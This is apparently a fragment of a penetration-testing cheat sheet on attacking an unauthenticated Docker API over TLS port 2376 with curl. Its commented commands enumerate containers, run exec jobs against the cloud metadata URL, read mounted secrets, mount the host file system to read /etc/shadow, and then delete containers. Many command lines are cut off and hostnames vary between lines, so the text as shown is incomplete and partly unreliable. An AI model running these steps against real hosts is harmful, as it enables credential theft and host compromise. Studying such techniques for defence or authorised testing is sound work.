 Curl
Sometimes you’ll see 2376 up for the TLS endpoint. I haven’t been able to connect to it with the
docker client but it's possible to do it with curl.
#List containers
curl –insecure https://tlsopen.docker.socket:2376/containers/json | jq
#List processes inside a container
curl –insecure https://tlsopen.docker.socket:2376/containers/f9cecac404b01a67e38c6b4111050
#Set up and exec job to hit the metadata URL
curl –insecure -X POST -H "Content-Type: application/json" https://tlsopen.docker.socket:
#Get the output
curl –insecure -X POST -H "Content-Type: application/json" https://tlsopen.docker.socket:
# list secrets (no secrets/swarm not set up)
curl -s –insecure https://tlsopen.docker.socket:2376/secrets | jq
#Check what is mounted
curl –insecure -X POST -H "Content-Type: application/json" https://tlsopen.docker.socket:
#Get the output by starting the exec
curl –insecure -X POST -H "Content-Type: application/json" https://tlsopen.docker.socket:
#Cat the mounted secret
curl –insecure -X POST -H "Content-Type: application/json" https://tlsopen.docker.socket:
#List service (If you have secrets, it’s also worth checking out services in case they ar
curl -s –insecure https://tls-opendocker.socket:2376/services | jq
#Creating a container that has mounted the host file system and read /etc/shadow
curl –insecure -X POST -H "Content-Type: application/json" https://tls-opendocker.socket2
curl –insecure -X POST -H "Content-Type: application/json" https://tls-opendocker.socket:
curl –insecure -X POST -H "Content-Type: application/json" https://tls-opendocker.socket:
curl –insecure -X POST -H "Content-Type: application/json" https://tls-opendocker.socket:
#Stop the container
curl –insecure -vv -X POST -H "Content-Type: application/json" https://tls-opendocker.soc
#Delete stopped containers
curl –insecure -vv -X POST -H "Content-Type: application/json" https://tls-opendocker.soc